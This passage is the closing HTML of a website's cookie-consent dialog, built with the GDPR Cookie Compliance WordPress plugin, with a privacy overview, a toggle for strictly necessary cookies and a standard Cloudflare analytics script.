        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script data-two_delay_id="two_dispatchEvent_script"></script><style id="two_fix_scroll_issues_style" > {overflow-y: visible !important;}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b39dd864ab84048bc1724aad292b18f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
